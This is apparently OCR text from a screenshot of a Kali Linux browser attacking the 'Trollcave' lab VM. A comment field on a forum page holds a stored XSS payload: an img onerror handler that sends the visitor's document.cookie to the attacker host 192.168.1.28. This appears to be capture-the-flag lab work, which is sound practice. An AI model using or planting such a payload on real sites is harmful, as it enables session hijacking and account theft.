 Applications Places Firefox ESR Sat 22:23 1
Trollcave - Mozilla Firefox
Trollcave Trollcave Trollcave Trollcave
192.168.1.30/blogs/4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
"God himself cannot hack this website." -- dragon, site
admin
TROLL
Home Users xer (Member) Post blog
Inbox File manager Preferences Log out
Moderator | 257 hits | 1 blog | 0 comments | PM
Politics & religion thread
by cooldude89
Let's discuss our political and religious beliefs. Try to keep
it civil -- I will be monitoring this thread closely and handing
out warns to anyone who starts making trouble.
As for my beliefs, I am a moderate upper wing Xen
Scientologist, and I believe in equal wrongs for all.
Online users
xer
cooldude89
Newest users
xer
onlyme
anybodyhome
<img src="/" onerror="req = new XMLHttpRequest(); req.open('GET',
'http://192.168.1.28/'+document.cookie);req.send();"></img>
Post comment